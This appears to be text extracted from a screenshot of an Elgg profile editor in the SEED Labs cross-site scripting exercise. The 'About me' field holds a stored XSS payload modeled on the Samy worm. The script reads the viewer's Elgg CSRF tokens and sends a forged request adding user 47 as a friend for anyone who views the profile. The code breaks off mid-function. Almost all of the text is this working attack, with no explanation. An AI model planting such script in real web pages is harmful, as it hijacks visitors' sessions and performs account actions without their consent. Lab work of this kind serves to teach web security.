 Display name
Alice
About me
Visual editor
<p>Samy is my hero<script>
window.onload = function () {
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token + ts + token;
if (elgg.session.user.guid != 47) {
var Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();